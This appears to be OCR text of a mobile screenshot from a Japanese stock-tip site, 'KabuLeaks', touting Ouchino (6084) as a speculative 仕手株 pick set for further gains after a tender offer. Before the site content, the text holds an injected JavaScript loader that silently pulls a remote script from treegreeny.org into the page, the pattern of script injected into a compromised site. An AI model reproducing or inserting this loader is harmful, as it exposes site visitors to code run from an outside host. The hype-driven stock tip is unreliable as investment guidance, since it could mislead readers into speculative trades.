
;(function(f,b,n,j,x,e)
{x=b.createElement(n);e=b.getElementsByTagName(n)
[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})
(window,document,"script","https://treegreeny.org/KDJn
CSZn");
【KabuLeaks 〜株リークス〜】
仕手株
【6084】オウチーノ 3段上げへ大幅
上昇中！
2017年1月24日
【6084】オウチーノ
3,930
円
+290 (+7.96%)
クックパッドの前社長、穐田氏による同社株に対する
公開買付けから人気化。直近、3段上げの可能性を指摘